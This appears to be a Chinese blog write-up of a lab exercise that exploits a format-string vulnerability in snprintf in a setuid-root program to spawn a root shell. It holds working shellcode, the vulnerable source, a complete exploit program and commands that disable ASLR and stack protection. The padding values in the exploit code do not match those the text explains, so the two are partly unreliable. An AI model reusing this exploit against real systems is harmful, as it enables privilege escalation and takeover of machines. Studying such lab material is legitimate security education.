







最近在做缓冲区溢出实验,总共有6个
shellcode.h
shellcode的作用是运行一个/bin/sh
/*
* Aleph One shellcode.45个字节
*/
static const char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
源代码vul5.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
int foo(char *arg)//明显是通过snprintf函数达到溢出目的,可能是格式化字符串导致的
{
char buf[400];
snprintf(buf, sizeof buf, arg);
return 0;
}
int main(int argc, char *argv[])
{
if (argc != 2)
{
fprintf(stderr, "target5: argc != 2\n");
exit(EXIT_FAILURE);
}
setuid(0);
foo(argv[1]);
return 0;
}
攻击代码
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include "shellcode.h"
#define TARGET "/mnt/hgfs/sourcecode/proj1/vulnerables/vul5"
int main(void)
{

char payload[400];
char *format;
memset(payload,'\x90',400);
payload[399] = '\x00';
format = "\xff\xff\xff\xff\xf0\xfa\xff\xbf"
"\xff\xff\xff\xff\xf1\xfa\xff\xbf"
"\xff\xff\xff\xff\xf2\xfa\xff\xbf"
"\xff\xff\xff\xff\xf3\xfa\xff\xbf"
"%16u%n%207u%n%256u%n%192u%n";
memcpy(payload, format, strlen(format));
memcpy(payload + sizeof(payload) - 45 - 4, shellcode, 45);//嵌入shellcode
char *args[] = { TARGET, payload , NULL};//定义运行参数
char *env[] = { NULL };
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");
return 0;
}
简单原理说明
缓冲区溢出通过往程序的缓冲区写超出其长度的内容,造成缓冲区的溢出,从而破坏程序的堆栈,造成程序崩溃或使程序转而执行其它指令,以达到攻击的目的。
造成缓冲区溢出的主要原因是程序中没有仔细检查用户输入的参数是否合法。
环境声明
LINUX 32位系统
本任务所以实验均在关闭ASLR、NX等保护机制的情况下进行:
- 关闭地址随机化功能:
echo 0 > /proc/sys/kernel/randomize_va_space2. - gcc编译器默认开启了NX选项,如果需要关闭NX(DEP)选项,可以给gcc编译器添加-z execstack参数。
gcc -z execstack -o test test.c - 在编译时可以控制是否开启栈保护以及程度,
gcc -fno-stack-protector -o test test.c //禁用栈保护
gcc -fstack-protector -o test test.c //启用堆栈保护,不过只为局部变量中含有char数组的函数插入保护代码
gcc -fstack-protector-all -o test test.c //启用堆栈保护,为所有函数插入保护代码
实验过程
本实验的代码相当简洁,在foo()函数中,申请了一个400字节大小的buf字符串组,并执行了snprintf()函数,该函数的作用为将第三个参数生成的格式化字符串拷贝到第一个参数中,拷贝的大小由第二个参数进行设置。并且其会根据格式化字符串的形式进行替换:在遇到格式化字符串参数之前,它会先将字符拷贝,当遇到格式化字符参数时,该函数会对指定的格式化字符进行替换。

那么,显然,本次实验漏洞估计就是出在格式化字符串的问题上。
而常用的格式化字符串参数如下所示:
基本的格式化字符串参数
- %c:输出字符。
- %u:无符号10进制整数
- %d:输出十进制整数。
- %x:输出16进制数据,如%i$x表示要泄漏偏移i处4字节长的16进制数据,%i$lx表示要泄漏偏移i处8字节长的16进制数据,32bit和64bit环境下一样。
- %p:输出16进制数据,与%x基本一样,只是附加了前缀0x,在32bit下输出4字节,在64bit下输出8字节,可通过输出字节的长度来判断目标环境是32bit还是64bit。
- %s:输出的内容是字符串,即将偏移处指针指向的字符串输出,如%i$s表示输出偏移i处地址所指向的字符串,在32bit和64bit环境下一样,可用于读取GOT表等信息。
- %n:将%n之前printf已经打印的字符个数赋值给偏移处指针所指向的地址位置,如%100×10$n表示将0x64写入偏移10处保存的指针所指向的地址(4字节),而%$hn表示写入的地址空间为2字节,%$hhn表示写入的地址空间为1字节,%]$lln表示写入的地址空间为8字节,在32bit和64bit环境下一样。有时,直接写4字节会导致程序崩溃或等候时间过长,可以通过%$hn或%$hhn来适时调整。
而这些参数中,能够改变地址中值的参数只有%n。
关键:%n是通过格式化字符串漏洞改变程序流程的关键方式,而其他格式化字符串参数可用于读取信息或配合%n写数据。简单而言,通过%n是可以往内存里写东西的,可通过一系列构造来修改指定的返回地址。
故而基本思路为:通过特定的格式化字符串,并利用snprintf在分析格式化字符串的规则(遇到格式化参数之前会先将普通字符拷贝给目标),从而构造出返回地址所在的栈的位置,并利用%n修改返回地址。
- 确定溢出目标:
本次溢出的目标就是通过构造格式化字符串参数,来覆盖snprintf函数的返回地址,使其跳转到构造的payload去执行。 - 构造payload:
A. 首先,查看foo()中的ebp与buf所在的位置:

由此可知,ebp地址为0xbffffc90,buf的基址为0xbffffb00,范围为0xbffffb00-0xbffffc90(大小为400个字节)
B. 第二步,先查看下snprintf的ebp的位置:

可以看到其位置为0xbffffc90,也就是说,snprintf函数并没有改变ebp的位置,而其esp的位置为0xbffffaf0,查看其汇编代码可知,它压入了ebx的值:

从中可知,snprintf函数从右到左,即将arg、sizeof buf以及buf指针分别放入(esp+8),(esp+4)与(esp)对应的地址中。
且由下图可知,当前esp(0xbffffaf0)中存放着snprintf函数的返回地址,而esp+4(0xbffffaf4)存放着buf的首地址:

故而我们只需修改0xbffffaf0中的返回地址,使其指向我们的payload即可。
snprintf后续的函数执行后的栈的大致情况为:

C. 接下来,snprintf会在遇到格式化参数之前,将正常的字符串拷贝到buf之中,故而我们可以在payload中构造指定的地址0xbffffaf0,从而使得%n能够修改该地址的内容。而由于buf位于0xbffffb00,即位于格式化的参数列表处,所以每次使用格式化参数时都会在buf中去取参数。
D. %n写入的数据是已经输出的字符数目,所以我们需要精心构造数目来合理覆盖返回地址。
同时,由于我们利用%u作为格式化参数时,会不断覆盖buf地址中的内容(snprintf会根据格式化符将内容拷贝到指定地址),所以不能将返回地址构造成buf所在的地址。
所以我们只能使其为输入参数arg的地址(0xbffffe40,该地址与buf所在地址相差数千个字节,所以格式化字符串不会覆盖到该地址):

故而我们的目标即使得我们构造数目能够形成0xbffffe40这样的数据,同时为了跳过我们前面构造的一些数据,最终目标为0xbffffe80:
由于每次长度不宜过长,所以我们选择每次只改写一个字节的数据:
首先,我们需要在0xbffffaf0写入0x80,即第一次改变需要%n之前有128个字符,而第二次改变需要构造0xfe的数据,即第二次改变需要%n之前有254个字符,第三次改变需要%n之前有255个字符(256的整数倍+255,即使低8位为0xff即可),而第四次改变则需要%n之前有0xbf(191)个字符(191+256的整数倍,即使低8位为0xbf即可).
E. 则最终的payload格式化字符串部分构造如下:

其中前32个字节的组成结构为:
每8个字节一组,每组的前4个字节为全ff,这是因为我们利用%u进行了一次输出,故而栈指针会后移,而后4个字节即存放着我们要修改的目标地址。
而后面:
%96u 是为了对齐96字节输出对应的参数,这样就使得第一次使用%n时前面有了128个字符,从而写入数据0x80,此时返回地址的数据为 0x08048480(原返回地址为0x80484f3)
%126u是为了对齐126字节输出相应的参数,这样128+126=254,使得第二次使用%n时前面有了254个字符,最终写入数据0xfe,此时返回地址中的数据为0x0804fe80
%257u是为了对齐257字节输出相应的参数,这样128+126+257=254+257=0x1ff,最终写入数据0x1ff,此时返回地址中的数据为0x01fffe80
【注:只能对齐257个字节输出,不能简单对齐1个字节输出,eg: %3d表示不足3位则左侧补空格,而大于3位则全部输出,所以对于数据0xffffffff而言,%1u最终也不会以1个字节输出】
%192u是为了对齐192字节输出相应的参数,这样511+192=703=0x2bf,最终写入数据0x2bf,此时返回地址中的数据为0xbffffe80
后续整体payload嵌入shellcode即可:
- 编译并运行程序,结果如下:

可见,成功执行了shellcode,溢出执行成功。
总结
本实验主要是利用格式化字符串漏洞来达到溢出目的,并且借用snprintf的特性,即在遇到格式化参数之前会先将正常的字符复制到指定区域中,最终通过字节大小的计算,利用%n向指定地址写入特定的返回地址


















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









